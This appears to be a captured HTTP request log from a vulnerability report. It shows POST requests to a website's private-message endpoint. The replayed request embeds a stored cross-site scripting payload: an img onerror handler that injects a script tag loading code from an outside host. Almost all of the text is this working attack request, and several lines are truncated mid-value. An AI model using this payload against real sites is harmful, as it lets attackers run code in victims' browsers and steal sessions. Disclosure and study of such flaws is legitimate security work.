 POST
http://fuck.0day5.com/member/message.php
HTTP Headers
Host:fuck.0day5.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:12.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://fuck.0day5.com/member/message.php?action=send
Cookie: ckl_forward_url=http%3A%2F
Send POST Content ?
action=send&typeid=-1&message%5Btouser%5D=zhanghk668&
message%5Btitle%5D=zhanghk668&message%5Bcontent%5D=%3Cimg+wid
%3D%2253%22+height%3D%2253%22+src%3D%22http%3A%2F
%2Ffuck.0day5.com%2Ffile%2Fupload%2F201403%2F03%2F21-44-59-74-53.g
%3D%22%22+%2F%3Exssxssxssxssxssxss%3Cbr+type%3D%22_moz%22+%
message%5Bcopy%5D=1&submit=+%C8%B7+%B6%A8+
Content-Length: 347
Live HTTP Replay
POST
http://fuck.0day5.com/member/message.php
HTTP
HTTP Headers
Host:fuck.0day5.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:12.0) Gecko/20100101 Firefox/12
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://fuck.0day5.com/member/message.php?action=send
Cookie: ckl_forward_url=http%3A%2F
Send POST Content ?
action=send&typeid=-1&message%5Btouser%5D=zhanghk668&
message%5Btitle%5D=zhanghk668&message%5Bcontent%5D=%3Cimg+width
%3D%2253%22+height%3D%2253%22+src%3D%22http%3A%2F
%2Ffuck.0day5.com%2Ffile%2Fupload%2F201403%2F03%2F21-44-59-74-53.gif%22+alt
%3D%22%22+%2F%3E%3Cimg+src%3Dx+onerror%3Ds%3DcreateElement%28%27scr
%27%29%3Bbody.appendChild%28s%29%3Bs.src%3D%27http%3A//qqq.si/C3HvS8
%27%3B%3Exssxssxssxssxssxss%3Cbr+type%3D%22_moz%22+%2F%3E&
message%5Bcopy%5D=1&submit=+%C8%B7+%B6%A8+
Content-Length: 478
www.wooyun.org